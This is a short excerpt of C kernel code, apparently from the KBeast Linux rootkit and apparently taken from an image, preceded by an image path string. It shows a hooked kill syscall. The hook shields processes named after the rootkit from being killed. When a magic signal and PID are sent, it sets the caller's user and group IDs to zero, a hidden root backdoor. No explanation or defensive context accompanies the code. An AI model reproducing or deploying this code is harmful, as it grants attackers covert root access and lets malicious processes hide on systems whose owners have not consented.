 644 asmlinkage int h4x_kill(int pid, int sig) {
645 int r;
646 struct task_struct *cur;
647 cur = pid_task(find_pid_ns(pid, &init_pid_ns), PIDTYPE_PID);
648 if(cur){
649 if(strstr(cur->comm,_H4X0R_)||strstr(cur->comm,KBEAST)){
650 return -EACCES;
651 }
652 }
653 if(sig == _MAGIC_SIG_ && pid == _MAGIC_PID_){
654 struct cred *new=prepare_creds();if(new){
655 new->uid=0;new->euid=0;new->gid=0;new->egid=0;commit_creds(new);return 0;
656 }
657 return 0;
658 }
659 r = (*o_kill)(pid,sig);
660 return r;
661 }